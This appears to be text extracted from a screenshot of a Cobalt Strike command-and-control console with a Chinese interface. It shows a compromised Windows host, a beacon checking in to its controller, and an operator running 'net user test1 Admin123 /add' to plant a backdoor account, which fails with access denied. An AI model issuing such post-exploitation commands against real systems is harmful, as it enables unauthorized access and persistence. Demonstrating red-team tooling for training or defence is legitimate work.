 Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch last
192.168.0.100 192.168.41.15 HTTP test WIN-5R259H58HKE artifact.exe 1508 x86 6ms
日志X Beacon 192.168.41.15@1508 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell net user test1 Admin123 /add
[*] Tasked beacon to run: net user test1 Admin123 /add
[+] host called home, sent: 59 bytes
[+] received output:
发生系统错误 5。
拒绝访问。